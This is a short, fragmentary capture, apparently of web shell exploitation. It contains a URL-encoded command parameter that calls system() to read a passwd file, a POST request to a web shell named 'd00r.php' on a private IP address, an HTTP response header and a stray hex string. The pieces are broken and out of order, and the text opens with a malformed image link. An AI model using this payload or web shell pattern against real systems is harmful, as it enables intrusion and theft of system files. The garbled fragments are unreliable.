 cmd=system%28%27cat+%2Fpasswd%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82